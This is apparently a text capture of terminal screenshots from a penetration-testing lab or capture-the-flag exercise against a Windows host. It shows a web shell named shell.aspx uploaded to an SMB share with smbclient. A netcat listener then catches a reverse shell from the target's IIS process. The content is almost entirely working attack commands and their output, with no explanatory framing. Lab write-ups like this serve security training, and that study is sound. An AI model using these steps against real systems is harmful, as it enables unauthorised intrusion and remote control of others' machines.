 └─$ smbclient "\\\\10.10.110.2\nt4wrksv"
Enter WORKGROUP\sp00f's password:
Try "help" to get a list of possible commands.
smb: \>
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (8.3 kb/s) (average 8.3 kb/s)
smb: \>
p00f@kali-VM: ~
File Actions Edit View Help
┌──(sp00f㉿kali-VM)-[~]
└─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.110.2] 49753
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>